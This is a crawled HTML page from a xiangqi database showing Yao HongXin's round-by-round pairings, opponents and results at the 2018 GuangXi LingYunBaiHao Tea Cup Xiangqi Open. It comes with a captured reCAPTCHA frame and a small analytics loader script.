

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100002773&P=37
body_size: 9920
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2018 GuangXi LingYunBaiHao Tea Cup Xiangqi OpenYao HongXin Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2018 GuangXi LingYunBaiHao Tea Cup Xiangqi OpenYao HongXin Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2018 GuangXi LingYunBaiHao Tea Cup Xiangqi Open <font color="#ff0000">Player:Yao HongXin</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2018 GuangXi LingYunBaiHao Tea Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100002773'>Info</a> <a href='../archives/GameList.asp?eid=100002773'>Games</a> <a href='../archives/ShowRank.asp?eid=100002773'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002773'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002773'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2018 GuangXi LingYunBaiHao Tea Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=0428" target="_blank">Yao HongXin</a>(Current Rank:<b>1</b>,Score:<b>22</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>19</td><td>ZhongGuoHeNan</td><td>0</td><td>Yao HongXin</td><td>37</td><td><font color=red>2+0</font></td>
<td>38</td><td><a href="ShowPlayer.asp?eid=100002773&P=38" target="_blank">ZhouHuaBin</a></td><td>0</td><td>ZhongGuoFuJian</td><td>8</td><td>134</td>
<td> <a href="/e_game_view.asp?id=0472346B522435" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>31</td><td>ZhongGuoHeNan</td><td>2</td><td>Yao HongXin</td><td>37</td><td><font color=red>2+0</font></td>
<td>40</td><td><a href="ShowPlayer.asp?eid=100002773&P=40" target="_blank">LuoChaoLiang</a></td><td>2</td><td>ZhongGuoGuangXi</td><td>10</td><td>102</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>5</td><td>ZhongGuoHeNan</td><td>4</td><td>Yao HongXin</td><td>37</td><td><font color=gray>B/1=1</font></td>
<td>89</td><td><a href="ShowPlayer.asp?eid=100002773&P=89" target="_blank">Xu WenZhang</a></td><td>4</td><td>ZhongGuoSiChuan</td><td>16</td><td>9</td>
<td> <a href="/e_game_view.asp?id=047234C3CB1682" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>12</td><td>ZhongGuoHeNan</td><td>5</td><td>Yao HongXin</td><td>37</td><td><font color=gray>1=1</font></td>
<td>120</td><td><a href="ShowPlayer.asp?eid=100002773&P=120" target="_blank">LiuJunDa</a></td><td>5</td><td>ZhongGuoHeiLongJiang</td><td>16</td><td>7</td>
<td> <a href="/e_game_view.asp?id=04723432F8FD85" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>8</td><td>ZhongGuoHeNan</td><td>6</td><td>Yao HongXin</td><td>37</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>13</td><td><a href="ShowPlayer.asp?eid=100002773&P=13" target="_blank">Huang Yong</a></td><td>6</td><td>ZhongGuoHuBei</td><td>12</td><td>58</td>
<td> <a href="/e_game_view.asp?id=047234F36BEA20" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>8</td><td>ZhongGuoHeNan</td><td>8</td><td>Yao HongXin</td><td>37</td><td><font color=red>2+0</font></td>
<td>88</td><td><a href="ShowPlayer.asp?eid=100002773&P=88" target="_blank">ChenWenNing</a></td><td>8</td><td>YueNan</td><td>14</td><td>23</td>
<td> <a href="/e_game_view.asp?id=047234131EE101" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>7</td><td>5</td><td>ZhongGuoHeNan</td><td>10</td><td>Yao HongXin</td><td>37</td><td><font color=gray>B/1=1</font></td>
<td>136</td><td><a href="ShowPlayer.asp?eid=100002773&P=136" target="_blank">SunXinHao</a></td><td>10</td><td>ZhongGuoZheJiang</td><td>16</td><td>5</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>5</td><td>ZhongGuoHeNan</td><td>11</td><td>Yao HongXin</td><td>37</td><td><font color=red>2+0</font></td>
<td>131</td><td><a href="ShowPlayer.asp?eid=100002773&P=131" target="_blank">Huang ShiQing</a></td><td>11</td><td>ZhongGuoGuangDong</td><td>17</td><td>4</td>
<td> <a href="/e_game_view.asp?id=047234F400E1BA" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>2</td><td>ZhongGuoHeNan</td><td>13</td><td>Yao HongXin</td><td>37</td><td><font color=gray>B/1=1</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100002773&P=33" target="_blank">Cao YanLei</a></td><td>14</td><td>ZhongGuoAoMen</td><td>20</td><td>2</td>
<td> <a href="/e_game_view.asp?id=047234ABBCE2C1" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>4</td><td>ZhongGuoHeNan</td><td>14</td><td>Yao HongXin</td><td>37</td><td><font color=red>2+0</font></td>
<td>71</td><td><a href="ShowPlayer.asp?eid=100002773&P=71" target="_blank">LiangNing</a></td><td>14</td><td>ZhongGuoGuangXi</td><td>14</td><td>22</td>
<td> <a href="/e_game_view.asp?id=047234163612A9" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>11</td><td>2</td><td>ZhongGuoHeNan</td><td>16</td><td>Yao HongXin</td><td>37</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100002773&P=6" target="_blank">Cai Yi</a></td><td>15</td><td>ZhongGuoBeiJing</td><td>15</td><td>15</td>
<td> <a href="/e_game_view.asp?id=04723406AB2BC9" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>12</td><td>2</td><td>ZhongGuoHeNan</td><td>18</td><td>Yao HongXin</td><td>37</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>131</td><td><a href="ShowPlayer.asp?eid=100002773&P=131" target="_blank">Huang ShiQing</a></td><td>17</td><td>ZhongGuoGuangDong</td><td>17</td><td>4</td>
<td> <a href="/e_game_view.asp?id=04723422E80767" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>13</td><td>1</td><td>ZhongGuoHeNan</td><td>20</td><td>Yao HongXin</td><td>37</td><td><font color=red>2+0</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100002773&P=33" target="_blank">Cao YanLei</a></td><td>20</td><td>ZhongGuoAoMen</td><td>20</td><td>2</td>
<td> <a href="/e_game_view.asp?id=047234CB6D9CD4" target=_"blank">Game</a>
</td><td>加赛快棋，姚洪新胜</td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2gzh7-DUY2y8U6W9SbpQew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805371700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.01xq.com/TJ.js
body_size: 211
content:
document.write ('<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"24z5rGidGW7dpLOL",ck:"24z5rGidGW7dpLOL"})</script></div>');
